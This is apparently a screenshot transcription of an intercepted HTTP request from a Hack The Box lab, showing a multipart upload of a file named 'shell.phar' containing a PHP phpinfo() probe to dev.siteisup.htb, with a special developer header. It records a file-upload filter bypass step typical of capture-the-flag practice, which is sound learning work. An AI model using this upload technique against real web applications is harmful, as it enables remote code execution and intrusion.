 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------172810226234992195101573074932
8 Content-Length: 374
9 Origin: http://dev.siteisup.htb
10 Connection: close
11 Referer: http://dev.siteisup.htb/
12 Upgrade-Insecure-Requests: 1
13 Special-Dev: only4dev
14
15 -----------------------------172810226234992195101573074932
16 Content-Disposition: form-data; name="file"; filename="shell.phar"
17 Content-Type: application/x-php
18
19     <?php echo phpinfo(); ?>
20
21 -----------------------------172810226234992195101573074932
22 Content-Disposition: form-data; name="check"
23
24 Check
25 -----------------------------172810226234992195101573074932--
26